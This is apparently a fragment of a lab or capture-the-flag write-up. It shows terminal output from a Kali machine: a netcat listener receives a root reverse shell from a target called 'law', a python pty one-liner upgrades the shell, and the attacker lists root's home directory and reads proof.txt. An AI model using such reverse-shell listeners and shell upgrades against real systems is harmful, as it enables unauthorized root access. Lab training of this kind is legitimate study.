 ┌──(root㉿kali2024)-[~]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.45.161] from (UNKNOWN) [192.168.228.190] 44112
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@law:~# ls -al
ls -al
total 36
drwx------  3 root root 4096 Sep 22 21:48 .
drwxr-xr-x 18 root root 4096 Jun  7  2023 ..
lrwxrwxrwx  1 root root    9 Aug 24  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
-rw-r--r--  1 root root    5 Aug 24  2023 email3.txt
drwxr-xr-x  3 root root 4096 Jun  7  2023 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root   33 Sep 22 21:48 proof.txt
-rw-r--r--  1 root root   75 Aug 25  2023 .selected_editor
-rw-------  1 root root 1493 Aug 25  2023 .viminfo
root@law:~# cat proof.txt
cat proof.txt
72e0f271c41796b6f68b643134fe1b23
root@law:~#